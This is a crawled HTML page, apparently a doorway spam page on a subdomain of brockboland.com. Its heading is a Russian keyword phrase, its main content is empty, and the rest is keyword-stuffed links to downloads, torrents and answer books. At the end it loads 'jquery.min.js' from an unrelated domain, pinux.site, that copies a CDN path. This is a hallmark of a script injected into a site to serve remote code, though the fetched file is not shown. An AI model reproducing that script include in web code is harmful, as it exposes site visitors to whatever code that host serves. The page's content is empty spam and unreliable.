

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-pte-prilozhenie-6-p-105-109.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Птэ приложение 6 п 105 109 - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Птэ приложение 6 п 105 109</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-akkordy-lyublyu-proschay-butusov.html">Аккорды люблю прощай бутусов</a></li>
                                <li><a href="xtt-skachat-king-kraft-launcher.html">Скачать кинг крафт лаунчер</a></li>
                                <li><a href="xtt-otbrosy-skachat-mp4-torrent-4-sezon.html">Отбросы скачать mp4 торрент 4 сезон</a></li>
                                <li><a href="xtt-skachat-knigi-s-strashnymi-rasskazami.html">Скачать книги с страшными рассказами</a></li>
                                <li><a href="xtt-belle-minusovka.html">Belle минусовка</a></li>
                                <li><a href="xtt-reshebnik-angliyskiy-yazyk-7-klass-biboletova-trubaneva.html">Решебник английский язык 7 класс биболетова трубанева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-esenin-biografiya-kniga-skachat.html">Есенин биография книга скачать</a></li>
                                            <li><a href="xtt-rezyume-deloproizvoditelya-blank.html">Резюме делопроизводителя бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-prezentaciya-na-temu-podvigi-gerakla-skachat.html">Презентация на тему подвиги геракла скачать</a></li>
                                            <li><a href="xtt-liancho-feat-lilya-druzhba-tekst-pesni.html">Liancho feat lilya дружба текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-pesnyu-kobzona-den-pobedy.html">Скачать песню кобзона день победы</a></li>
                                            <li><a href="xtt-gost-pryamougolnyy-vozduhovod.html">Гост прямоугольный воздуховод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-bushkov-stervyatnik-skachat.html">Бушков стервятник скачать</a></li>
                                            <li><a href="xtt-skachat-muzyku-pank-ska.html">Скачать музыку панк ска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
